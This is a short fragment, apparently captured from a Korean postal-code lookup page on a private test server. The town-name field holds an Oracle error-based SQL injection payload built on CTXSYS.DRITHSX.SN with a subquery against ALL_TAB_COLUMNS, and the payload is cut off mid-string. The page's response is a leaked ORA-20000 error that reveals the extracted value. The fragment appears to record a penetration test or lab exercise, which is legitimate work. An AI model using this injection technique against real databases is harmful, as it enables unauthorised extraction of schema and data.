 192.168.0.110:8080/lhs/jo
192.168.0.110:8080/lhs/join/checkPost2.jsp
우 편 번 호 체 크
동 이름 입력 영등포동8%' AND CTXSYS.DRITHSX.SN(user,(SELECT COUNT(COLUMN_NAME) FROM ALL_TAB_COLUMNS WHERE TAE 검색
java.sql.SQLException: ORA-20000: Oracle Text 오류: DRG-11701: 12 키워드 사전이 존재하지 않습니다 ORA-06512:
"CTXSYS.DRUE", 160행 ORA-06512: "CTXSYS.DRITHSX", 540행 ORA-06512: 1행